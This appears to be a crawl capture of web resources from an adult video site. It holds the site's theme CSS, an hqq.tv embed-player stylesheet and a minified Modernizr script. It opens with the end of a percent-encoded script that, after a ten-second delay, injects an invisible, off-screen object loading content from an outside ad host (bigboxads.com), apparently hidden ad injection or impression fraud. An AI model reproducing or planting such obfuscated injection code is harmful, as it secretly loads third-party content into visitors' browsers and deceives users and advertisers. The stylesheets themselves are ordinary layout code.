20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.holedk.com/wp-content/themes/HoleRed/style.css
body_size: 3433
content:
/* CABECERA 
----------------*/
#cabecera{margin:0 auto;position:absolute;width:100%;height:70px;background:#1A1A1C;border-bottom: 2px outset #000;}
.logo {width: 270px;height: 60px;float:left;margin:0;padding:0;margin-top:6px;margin-left:90px;}

/* =DOWNLOAD:
---------------------------*/
#download{position:absolute;margin: 23px 623px;font-size:15px;color:#fff;border-radius:6px;background:#B22222;padding:7px;font-family:'Source Sans Pro', sans-serif;}
#download:hover {text-decoration: none;background: #ff6666;transition-duration: 1s;}
#download a:link, #download a:visited {text-decoration: none;color:#fff;font-weight:400;}

/* =DISENO TABS VIDEOS 
------------------------ */
#verpelicula {float:left;margin:100px 0px 0px 60px ;width:705px;height:auto;}
.tab_container {margin-top:-80px;overflow: hidden;clear: both;float: left;width: 705px;height:450px;}
.tab_content {height:450px;font-size: 1.2em;}	
ul.tabs {float:left;list-style: none;width: 706px;padding: 6px 3px 6px 3px;background:#0a0a0a;top: 380px;position: relative;}	
ul.tabs li {float: left;line-height: 34px;overflow: hidden;position: relative;margin-left:2px;border-radius:6px;border:1px solid #424242;background:#000;}
ul.tabs li:hover {border-radius:6px;border:1px solid #FBAE00;color:#FBAE00;}
ul.tabs li a:hover {color:#FBAE00;}
ul.tabs li a {font-weight: 500;font-family:'Source Sans Pro', sans-serif;margin: 0 5px;padding: 0 1px 0 15px;text-decoration:none;color:#777;display: block;outline: none;font-size:14px;}
html ul.tabs li.active, html ul.tabs li.active a {color:#FBAE00;border-radius:6px;background:#000;}

/* =REPORTAR:
---------------------------*/
#reportar{float:left;font-size:15px;color:#FBAE00;font-family:'Source Sans Pro', sans-serif;}
#reportar:hover {text-decoration: none;transition-duration: 1s;}
#reportar a:link, #reportar a:visited {text-decoration: none;color:#FBAE00;font-weight:400;}

/* CATEGORIA VIDEOS 
--------------------------------- */
.cont_videos{margin: 10px -88px 6px 98px;height:166px;width:16.6%;float:left;display: inline;font-size:0px;overflow: hidden;}
.videos_box img{width: 100%;height: 166px;color:transparent;border-radius:6px;position:absolute;}
.titulovideos {position:absolute;width:100%; text-align:center; font-weight:normal; line-height:20px;padding-bottom:3px;padding-top:5px;font-family:roboto,sans-serif;font-size:15px;color: #fff;text-shadow: 1px 1px 1px #000000;background-color: rgba(0,0,0,0.4);opacity: 0.90;filter: alpha(opacity=90);bottom:-166px;}
.videos_box a:hover img {background: #000;opacity: 0.30;filter: alpha(opacity=100);}
.tituloestudio {position:absolute;float:right;right:0px;text-align:center; font-weight:normal; line-height:20px;font-family:'Source Sans Pro', sans-serif;font-size:14px;color:#000000;background-color:#FBAE00;padding:1px 4px 2px 4px;border-radius:0px 6px 0px 3px;}
.tituloestudio a:link, .tituloestudio a:hover, .tituloestudio a:visited {color:#000000;}

/* GENEROS POPULARES EN INDEX
--------------------------------- */
#popugenre {float:left;width:100%;padding-bottom:10px;}
.cont_genre {margin: 10px -82px 6px 99px;height:120px;width: 15.5%;float:left;display: inline;font-size:0px;overflow: hidden;}
.genre_box img{width: 100%;height: 120px;color:transparent;border-radius:6px;position:absolute;}
.namegenre {position:relative;margin: 92px auto;width:100%; text-align:center; font-weight:normal; line-height:4px;padding-bottom:12px;padding-top:12px;font-family:'Source Sans Pro', sans-serif;font-size:19px;
color: #e6e6e6;text-shadow: 1px 1px 1px #000000;background-color: rgba(0,0,0,0.4);opacity: 0.75;filter: alpha(opacity=20);}

/* ESTUDIOS POPULARES EN INDEX
--------------------------------- */
.cont_dire{margin: 10px -79px 6px 99px;height:220px;width: 11.1%;float:left;display: inline;font-size:0px;overflow: hidden;}
.dire_box img{width: 100%;height: 220px;color:transparent;border-radius:6px;position:absolute;}
.dire_box:hover{background: #000 url('https://m.media-amazon.com/images/G/01/IMDb/icon/play-button-hover._CB318667374_.png') center no-repeat;height: 220px;border-radius:6px;position:absolute;}
.dire_box a:hover img {background: #000;opacity: 0.20;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;transition-duration: 2s;}

/* PORNSTARS POPULARES EN INDEX
--------------------------------- */
#popustars {float:left;width:100%;padding-bottom:10px;}
.cont_stars {margin: 10px -83px 6px 100px;height:180px;width: 10.0%;float:left;display: inline;font-size:0px;overflow: hidden;}
.stars_box img{width: 100%;height: 180px;color:transparent;border-radius:6px;position:absolute;}
.namestars {position:relative;margin: 153px auto;width:100%; text-align:center; font-weight:normal; line-height:4px;padding-bottom:12px;padding-top:12px;font-family:'Source Sans Pro', sans-serif;font-size:19px;
color: #e6e6e6;text-shadow: 1px 1px 1px #000000;background-color: rgba(0,0,0,0.4);opacity: 0.75;filter: alpha(opacity=20);border-radius: 0 0 6px 6px;}

/* =BODY 
---------------*/
body {margin:0px;color:#ccc;font-weight:normal;font-family:'Roboto',sans-serif;font-size:15px;background:#1f2023;}
img {border:none;}
a {text-decoration:none;outline: none;color:#585858;font-weight:normal;}
a:hover {text-decoration: underline;font-weight:normal;}
a:link {color:#fff;text-decoration: none;font-weight: normal;}
a:visited {color:#fff;text-decoration: none;font-weight: normal;}
h1{color:#FBAE00;font-weight: bold;font-size:16px;font-family:'Source Sans Pro', sans-serif;}

/* DATOS DE LA PELICULA - SINGLE
--------------------------------- */
.tabla{float:right;margin: 100px 29px 0 0;display: table;width: 42%;}
	.columna1, .columna2{vertical-align: middle;display: table-cell;height: 100px;}
.pelip{float:left;margin:34px auto;width:96%;font-family:'Source Sans Pro', sans-serif;font-size:16px;text-align: justify;line-height:15px;color:#d2d2d2;overflow: hidden;border-radius:6px;margin-left:-20px;padding: 5px 0px 3px 16px;}
.pelinfo a:link, .pelip a:visited {color:#d2d2d2;font-size:16px;} 
.pelinfo {color:#FBAE00;font-weight:normal;font-size:18px;line-height:16px;text-align:left;}
.poster-movie{padding:22px;clear: both;float: right;margin-top:-22px;}
.sinopsis {font-weight:normal;overflow: auto;margin-left:-2px;padding:5px;line-height:16px;color:#d2d2d2;margin-top:8px;width:98%;height:90px;font-family:'Source Sans Pro', sans-serif;font-size:15px;}
.titlex {color:#FAFAFA;font-weight:600;font-size:26px;line-height:24px;width:96%;height:48px;text-align: left;}
.tags{clear:both;font-weight: normal;font-family:source sans pro,sans-serif; font-size:14px;width:548px;padding:2px;color:#6E6E6E;margin:left;height:42px;margin-left:15px;}
.holedk {overflow: hidden;clear: both;float: left;width: 705px;height:400px;background:#fff;}
.pictures {clear:both;width:88%;height:110px;overflow: auto;margin-left:20px;}

/* 6 CARATULAS PELICULAS EN SINGLE
--------------------------------- */
#pelisglobal {float:left;width:74%;margin-top:-35px;padding-bottom:10px;}
#nativehole {float:left;width:99%;margin-top:5px;padding-bottom:10px;}
.cont_global{margin: 10px 0px 6px 16px;height:210px;width: 15%;float:left;display: inline;font-size:0px;overflow: hidden;}
.global_box img{width: 100%;height: 210px;color:transparent;position:absolute;}
.global_box:hover{background: #000;height: 210px;position:absolute;}
.global_box a:hover img {background: #000;opacity: 0.20;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;transition-duration: 2s;}
#adspe {float:right;width:300px;padding-right:50px;margin-top:-19px;}

/* 12 CARATULAS EN PELICULAS EN ADULTOS
------------------------------------- */
#pelisadultos {float:left;width:74%;margin-top:-35px;padding-bottom:10px;}
.cont_adultos{margin: 5px 0px 6px 4px;height:100px;width: 23.6%;float:left;display: inline;}
.adultos_box img{margin-left:0px;width: 100%;height: 100px;}
.adultos_box:hover{background: #000 url('https://3.bp.blogspot.com/-IgtpLdGDR8g/Wv9CNvQo8oI/AAAAAAAAwT8/ld7rvLYzWLgUqBHRfXCjYhPZOuupagcvwCLcBGAs/s1600/play.png') center no-repeat;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;-moz-box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;box-shadow: inset 0 0 6px rgba(0,0,0,.8), inset 0 0 0 1px #161616;}
.adultos_box a:hover img {background: #000;opacity: 0.30;filter: alpha(opacity=100);transition-duration: 1s;}

/* =PAGINACION 
---------------*/
.paginacion {clear:both;margin:0 auto;width:600px; height:80px;padding-top:50px;}
.pagenavi {float:left;}
.pagenavi a {font-family:'Source Sans Pro', sans-serif;margin-left:5px;border-radius:18px;padding:8px 15px 8px 15px;} /*Siguiente*/
.pagenavi a:link, .pagenavi a:visited {font-size:15px;color: #A4A4A4;background: #2d2d2d;}
.pagenavi a:hover {font-size:15px;color: #A4A4A4;background: #585858;transition-duration: 1s;}
.pagenavi span.pages {color: #A4A4A4;font-size:15px;}
.pagenavi span.expand {font-size:15px;}
.pagenavi span.current {margin-left:5px;font-size:17px;background: #848484;padding:8px 13px 8px 13px;border-radius:18px;color: #2d2d2d;}/*el activo*/
.pagenavi .single_page {color: #A4A4A4;border-radius:18px;padding:8px 15px 8px 15px;}
.pagenavi .single_page:hover {background: #585858;transition-duration: 1s;}

/* FOOTER
-----------*/
#footer {float:left;margin:0 auto; color:#e2006a;font-weight: normal;font-size:14px;font-family:'Roboto',sans-serif;width:900px;text-align:justify;background: #2d2d2d;width:100%;}
#msnfooter {float:left;margin:10 auto; color:#e2006a;font-weight: normal;font-size:16px;font-family:'Source Sans Pro', sans-serif;width:80%;padding:20px;}
#msnfooter a:link, #msnfooter a:visited {color: #e2006a;}
#msnfooter a:hover {color:#e2006a;transition-duration: 1s;}
#msnright {color:#6e6e6e;font-weight: normal;font-size:16px;font-family:'Source Sans Pro', sans-serif;padding:20px;margin:0 auto; }
#msnright a:link, #msnfooter a:visited {color: #959595;}
#msnright a:hover {color:#6e6e6e;transition-duration: 1s;}

/* =MENU-CABECERA
--------------------- */
ul, ol {list-style:none;}
.nav > li {float:left;}
.nav li a {color:#fff;text-decoration:none;padding:5px 17px;display:block;font-family:'Source Sans Pro', sans-serif;word-wrap:break-word;font-weight:500;text-align: center;font-size:20px;}
.nav li a:hover {color:#E6E6E6;transition-duration: 1s;}
.nav li ul {display:none;background: #0C151D;opacity: 0.80;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;position: absolute; z-index:10;width:360px;border-radius: 0 0 6px 6px;}
.nav li:hover > ul {display:block;padding: 6px;}
.nav li ul li {position:relative;float:left;width:120px;}
.nav li ul li a{font-size:14px;color:#fff;font-family:'Source Sans Pro', sans-serif;font-weight:500;line-height:12px;}
.nav li ul li a:link, .nav li ul li a:visited {color:#fff;}
.nav li ul li a:hover {color:#A4A4A4;}

/* =BUSCADOR EN MENU:
--------------------------*/
#searchwrapper{clear:both;float:right;width:30%;height:40px;background:#A4A4A4;position:relative;top:-50px;border-radius:4px;margin-right:30px;}
#searchwrapper:hover{background:#f2f2f2;transition-duration: 2s;}
#s {margin-top:0px;width:370px;color: #424242;padding: 5px 0px 7px 10px;background:none;border: none;font-size:14px;outline:0px;font-family:'Source Sans Pro', sans-serif;}
.searchbox{border:0px;background-color:transparent;position:absolute;top:5px;left:9px;width:256px;}
.searchbox_submit{border:0px;background-color:transparent;position:absolute;left:366px;width:32px;height:30px;top:5px;}

/* = 3 CARATULAS PROXIMO ESTRENO
----------------------------------- */
#estrenospe{padding-top:52px;margin:5px auto;width:100%; height:320px;background:#2d2d2d;}
.estrenos-index{float:left;margin: 4px 2px 0px 7px;width: 32.5%;height:310px;font-size:0px;}
.estrenos_box img{margin-left:0px;width: 100%;height:310px;color:transparent;}
.estrenos_box:hover{background: #000;height:310px;}
.estrenos_box a:hover img {background: #000;opacity: 0.50;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}
.msn1{position:absolute;margin:0 auto;font-weight:500;background:#000;color:#d3ffce;padding:6px 7px;font-size:20px;font-family:'Source Sans Pro', sans-serif;width:97%;opacity: 0.7;text-shadow: 0.05em 0.05em 0.025em rgba(0,0,0,0.2);left:0;bottom:0;}
.msn2{position:absolute;float:right;bottom:5px;font-weight:500;right:0;background:#c7d301;color:#000;padding:3px 7px;font-size:15px;font-family:'Source Sans Pro', sans-serif;}
.msn2 a:link, .msn2 a:visited {color:#000;}

/* =NUEVAS PELICULAS AGREGADAS - INDEX:
----------------------------------------*/
.cont_peliculas{margin: 10px -79px 6px 99px;height:260px;width: 13.1%;float:left;display: inline;font-size:0px;overflow: hidden;}
.peliculas_box img{width: 100%;height: 260px;color:transparent;border-radius:6px;position:absolute;}
.peliculas_box:hover{background: #000;height: 260px;border-radius:6px;position:absolute;}
.peliculas_box a:hover img {background: #000;opacity: 0.20;filter: alpha(opacity=20);-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;transition-duration: 2s;}
.titulope {margin: 10px auto;width:98%;text-align:center; font-weight:bold; line-height:20px;border-bottom:2px outset #e2006a;padding-bottom:14px;font-family:'Source Sans Pro', sans-serif;font-size:19px;
color: #E6E6E6;text-shadow: 0.05em 0.05em 0.025em rgba(0,0,0,0.2);}
.info {padding:8px;width:99%;color: #fff;font-family:'Source Sans Pro', sans-serif;font-size:14px; line-height:14px;font-weight:bold;}
.imdb {margin-top:4px;color:#000;background:#ffc100;width:61px;padding: 2px 2px 3px 6px;border-radius:4px;font-size:15px;}

.peavisos {padding:26px 5px 10px 99px;width:90%;display: inline-block;letter-spacing: 0.1em;font-family: inherit;font-weight: 500;line-height: 1.1;color: #959595;font-size: 18px;font-weight: normal;}
.peavisos a:hover {text-decoration: underline;color:green;}
.peavisos a:link, .peavisos a:visited {color:#BDBDBD;font-size:16px;font-family:'Source Sans Pro', sans-serif;letter-spacing: 0.1em;font-weight:500;}

/* =TABS ANEXO DISEÑO :
--------------------------*/
.re{font-weight:bold;font-size:13px;float:left;border-right:1px solid #aaa;text-shadow:1px 1px 1px #000;line-height:1;margin-top:9px;margin-left:-16px;padding-right:3px;}
	
.play {background:url("https://2.bp.blogspot.com/-FdUFElRuaYk/W7RMN692o7I/AAAAAAAAykc/k94qy288mO02cb1JldENRbwinJUFW-UhwCLcBGAs/s22/play.png");position:absolute;background-repeat:no-repeat;width:30px;height:22px;margin-top:6px;margin-left:5px;}

.c{font-size:13px;text-shadow:1px 1px 1px #1c1c1c;padding-left:34px;}

.playh {background:url("https://lh3.googleusercontent.com/-cZDeX3t46Ws/X3u5ne00y4I/AAAAAAAAv8I/Ch2qncfTpwIsXK_cFNPIlCaEZ47z4YMfACLcBGAsYHQ/s22/play.png");position:absolute;background-repeat:no-repeat;width:22px;height:22px;margin-top:6px;margin-left:-16px;}

.epih{text-shadow:1px 1px 1px #1c1c1c;padding-left:9px;}

/* =REDES SOCIALES
--------------------*/
#share-buttons {float:right;width:264px;display:block;-ms-transform: scale(.8,.8);-webkit-transform: scale(.8,.8);transform: scale(.8,.8); background:#1c1c1c;padding:10px;border-radius:10px;margin-top:15px;}
#share-buttons img {width: 35px;padding: 5px;border: 0;display: inline;}
#share-buttons a{width: 50px;height: 50px;display: inline-block;color:orange;}
#share-buttons i{width: 50px;height: 50px;display: inline-block;background-image: url("https://3.bp.blogspot.com/-Euh-cYsmJyg/Wv5PZBcc4PI/AAAAAAAAwTk/QIoQEfdaVMA6cvln9w7Eqja6Hmw1-ffCwCLcBGAs/s1600/icons.png");}
.fb_50_color{background-position: -50px -60px;}
.in_50_color{background-position: -200px -60px;}
.pin_50_color{background-position: -350px -60px;}
.gmail_50_color{background-position: -400px -60px;}
.tb_50_color {background-position: -250px -60px;}
.twitter_50_color {background-position: 0px -60px;}

/* =BANNERS PUBLICIDAD
-----------------------*/
#banner0 {margin-top:35px;}
#banner1 {clear:both;margin: 0 auto;padding-top:5px;}
#banner2 {clear:both;margin: 0 auto;padding-top:5px;}
#banner3 {clear:both;margin: 0 auto;padding-top:5px;border: 1px solid #000;width:720px;height:90px;}
.banner468{ text-align: center;}
.banner320{ text-align: center;}

/* =OTROS DE SINGLE
-----------------------*/
.playh {background:url("https://lh3.googleusercontent.com/-cZDeX3t46Ws/X3u5ne00y4I/AAAAAAAAv8I/Ch2qncfTpwIsXK_cFNPIlCaEZ47z4YMfACLcBGAsYHQ/s22/play.png");position:absolute;background-repeat:no-repeat;width:22px;height:22px;margin-top:6px;margin-left:-16px;}.epih{text-shadow:1px 1px 1px #1c1c1c;padding-left:9px;}.tab_container {height:450px;}.tab_content {height:450px;}
.avisodk{margin:0 auto;font-size:12; border: 1px solid #000;color:#ECF0F1;width:85%;padding:5px;background:#212F3D;}
.titlex {color:#FAFAFA;font-weight:600;font-size:26px;line-height:24px;width:96%;height:48px;text-align: left;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hqq.tv/styles/global/embed_player.3.css?130
body_size: 1563
content:
		html, body	{ height:100%; }
		body{
		    font: 1em 'Open Sans', sans-serif;
			margin :0;
			padding: 0;
			overflow:hidden;
			height:100%; 
		}
			ul{
				padding: 0;
				margin: 0px;
			}
			/*.grecaptcha-badge{display:none !important;}*/
			/*.grecaptcha-badge{bottom:-200px !important;}*/
			/*.grecaptcha-badge{z-index: -1 !important;}*/
			.grecaptcha-badge{visibility: hidden !important;} 
			.fon{
				width:100%;height:100%;
				position:absolute; 
				top:0px; 
				right:0px;
				display:block;
				z-index:1000;
				overflow:hidden;
			}
			.play{
				position:relative; 
				bottom:50%;
				right:50%;
				height:100; width:100; background: url('//c.vkcache.net/images/play_but.png') no-repeat; background-size: 100%;
				z-index:1000;
			}
			.fon_photo{
				min-height: 100%;
				min-width: 100%;
				width: 100%;
				height: auto;
				z-index:1000;
			}
			@-o-viewport{
				width: device-width;
			}
			@-moz-viewport{
				width: device-width;
			}
			@-ms-viewport{
				width: device-width;
			}
			@-webkit-viewport{
				width: device-width;
			}
			@viewport{
				width: device-width;
			}
		.play_button_start{
				 position: absolute;
				 z-index: 10;
				 background: url('//c.vkcache.net/images/inline_video_play.png') no-repeat scroll 0% 0% transparent;
 				 margin-left: -23px;
 				 margin-top: -23px;
   				 width: 46px;
  				 height: 46px;
  				 top: 50%;
  				 left: 50%;
		}
		.img_start{
 				   position: absolute;
 				   top: 0px;
 				   left: 0px;
		}
.pay_band{
width:468px;
height:60px;
position: absolute;
bottom:35px;
left:50%;
margin-left:-240px;
margin-top:-150px;
z-index:500;
display:none;
}
.imgdivcx2{
float:left;
position:absolute;
top: -5px;
right: 5px;
display:block;
z-index:500;
}
.imgcx2{
cursor:pointer;height:10px;width:10px;
}

.imgdivcx{
float:right;
position:absolute;
top:0px;
right:6px;
z-index:500;
display:none;
}
.imgcx{
cursor:pointer;height:6px;width:6px;
}
.far_ad_div{
float:left;
position:absolute;
bottom: 0px;
right: 0px;
display:block;
z-index:500;
background-color:white;
}
.ad_close{
left: -304px;
top: -242px;
color: #FFF;
font-size: 16px;
height: 20px;
line-height: 18px;
text-align: center;
width: 20px;
z-index: 9999999;
text-decoration: none;
background: none repeat scroll 0px 0px rgba(0, 0, 0, 0.5);
border-radius: 10px;
}
.video-js{width:100%; height:100%;}
.checkresume.clear {display:none;background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0; bottom: 0; left: 0; position: absolute; right: 0; text-align: center; top: 0; width: 100%; font-family: Arial, Helvetica, sans-serif; }
.checkresumearea.clear {background-color: #fff; border: 1px solid rgba(0, 0, 0, 0.2); box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); box-sizing: border-box; display: inline-block; margin-top: 10%; padding: 30px; width: 460px; max-width: 100%; }
.checkresumetop h3 {color: var(--progress-bg-color); font-size: 30px; font-weight: 400; line-height: 40px; margin: 10px 0 15px; }
.checkresumetop.clear p {color: #333; font-size: 15px; font-weight: 600; line-height: 18px; }
.checkresumebottom.clear button {background-color: #eee; border: 0 none; color: #333; cursor: pointer; font-size: 15px; font-weight: 600; margin: 10px; padding: 8px 12px; width: 170px; }
.checkresumebottom.clear button#yesplease {background-color: var(--progress-bg-color); color: #fff; }
.checkresumebottom.clear button:hover {opacity: 0.9; }
.searchtime{
position: absolute;
left: 55px;
margin: 4px;
color: #fff;
background-color: rgba(0,0,0,.8);
padding: 2px 4px;
border-radius: 2px;
letter-spacing: .5px;
font-weight: 500;
line-height: 1.2rem;
-ms-flex-direction: row;
-webkit-flex-direction: row;
flex-direction: row;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
bottom: 0px;
}
.timecssip{
    position:fixed;
    bottom:4px;
    color:white;
    text-shadow: black 1px 1px 1px;
    right: 0;
    margin: 4px;
    color: #FFFFFF;
    background-color: rgba(0, 0, 0, 0.80);
    padding: 2px 4px;
    border-radius: 2px;
    letter-spacing: .5px;
    /*font-size: 1.2rem;*/
    font-weight: 500;
    line-height: 1.2rem;
    /*display: flex;*/
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    /*display: inline-flex;*/
}
.timecss{

    /*display: inline-block;*/
    position: absolute;
    right: 0;
    margin: 4px;
    color: #FFFFFF;
    background-color: rgba(0, 0, 0, 0.80);
    padding: 2px 4px;
    border-radius: 2px;
    letter-spacing: .5px;
    /*font-size: 1.2rem;*/
    font-weight: 500;
    line-height: 1.2rem;
    /*display: flex;*/
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    /*display: inline-flex;*/
}
.playIndexDivCss{
    position: absolute;bottom: 0;left: 0;right: 0;width: 100%;background-color: gray;height: 4px; display:none;z-index:100;
}
.playIndexCss{
    background-color: var(--progress-hover-bg-color);height: 4px;width: 0%;transition: 3s cubic-bezier(.79,.14,.15,.86);
}

.largeadcenterCss{
    position: absolute; top:30%; margin-top: -45px; margin-left:-135px; left:44%;z-index:110;display:none;
}
.asgvjs-tech, .asgvideo-js, .asgvjs-asg-skin, .asg-vjs-overlay, .asgvideo-js, .asgvjs-asg-skin, .asg-vjs-overlay-transparent {
    width: 100% !important;
    height: 100% !important;
}
.ima-controls-div {
    display:none !important;
}
.ima-controls-div {
    display:none !important;
}
.olvideo_ima-ad-container{
    overflow: hidden  !important;
}
.tooltipd {
    text-decoration:none;
    
    position:relative;
}
.tooltipd span {
  background-color:black;
  color:white;
    display:none;
}
.tooltipd:hover span {
    display:block;
    position:fixed;
    overflow:hidden;
}
.casting-overlay{
    font-size: initial;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hqq.tv/js/video.jquery_plugs/modernizr.js?12
body_size: 444
content:
!function(n,e,o){function t(n,e){return typeof n===e}function s(){var n,e,o,s,r,f,l;for(var u in i)if(i.hasOwnProperty(u)){if(n=[],e=i[u],e.name&&(n.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(o=0;o<e.options.aliases.length;o++)n.push(e.options.aliases[o].toLowerCase());for(s=t(e.fn,"function")?e.fn():e.fn,r=0;r<n.length;r++)f=n[r],l=f.split("."),1===l.length?Modernizr[l[0]]=s:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=s),a.push((s?"":"no-")+l.join("-"))}}var a=[],i=[],r={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(n,e){var o=this;setTimeout(function(){e(o[n])},0)},addTest:function(n,e,o){i.push({name:n,fn:e,options:o})},addAsyncTest:function(n){i.push({name:null,fn:n})}},Modernizr=function(){};Modernizr.prototype=r,Modernizr=new Modernizr,Modernizr.addTest("localstorage",function(){var n="modernizr";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(e){return!1}}),s(),delete r.addTest,delete r.addAsyncTest;for(var f=0;f<Modernizr._q.length;f++)Modernizr._q[f]();n.Modernizr=Modernizr}(window,document);